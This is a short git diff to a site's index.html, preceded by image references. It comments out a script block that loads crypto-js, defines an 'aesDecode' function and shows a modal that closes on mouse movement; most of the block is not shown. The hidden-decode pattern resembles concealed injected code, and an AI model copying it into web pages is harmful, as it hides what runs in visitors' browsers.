



==== commit c7693833: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -38,7 +38,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
+    <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -149,7 +149,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
 
     <!-- ANNOUNCEMENT RIBBON -->
     <div class="ribbon">
